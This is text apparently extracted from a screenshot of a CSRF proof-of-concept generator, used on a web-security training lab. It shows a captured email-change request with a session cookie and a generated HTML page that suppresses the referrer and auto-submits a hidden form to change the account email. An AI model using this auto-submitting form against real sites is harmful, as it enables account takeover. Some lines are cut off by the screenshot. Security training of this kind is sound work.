 CSRF PoC generator
Request to: https://acb71f751f96a2e3c01e4cb800930034.web-security-academy.net
Options
Pretty Raw Hex
1 POST /my-account/change-email HTTP/1.1
2 Host: acb71f751f96a2e3c01e4cb800930034.web-security-acade
3 Cookie: session=ZzKpTLYUcYioelPQiWhq3iZ5FoiAPKzX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Geck
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Origin:
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
Search...
0 matches
Request Headers 17
CSRF HTML:
1 <html>
2 <meta name="referrer" content="never">
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acb71f751f96a2e3c01e4cb800930034.web-security-academy.net/my-account/change-email
6 <input type="hidden" name="email" value="email&#64;email&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close